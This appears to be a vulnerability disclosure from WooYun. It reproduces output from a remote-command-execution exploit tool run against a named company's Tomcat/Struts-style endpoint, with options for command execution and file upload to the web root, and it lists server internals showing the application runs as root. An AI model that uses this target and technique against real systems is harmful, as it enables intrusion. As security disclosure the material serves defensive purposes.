 目标地址: http://www.nongfuspring.com/app/appOut.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo
网站物理路径: /webapp/nfsq/tomcat-6.0.18_01/webapps/app
java.home: /usr/jdk/instances/jdk1.5.0/jre
java.version: 1.5.0_20
os.name: SunOS
os.arch: amd64
os.version: 5.10
user.name: root
user.home: /
user.dir: /webapp/nfsq
java.class.version: 49.0
java.class.path: :/webapp/nfsq/tomcat-6.0.18_01/bin/bootstrap.jar
java.library.path: /usr/jdk/instances/jdk1.5.0/jre/lib/amd64/server:/usr/jdk/instances
/lib/amd64::/webapp/nfsq/tomcat-6.0.18_01/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_20-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.5
www.wooyun.org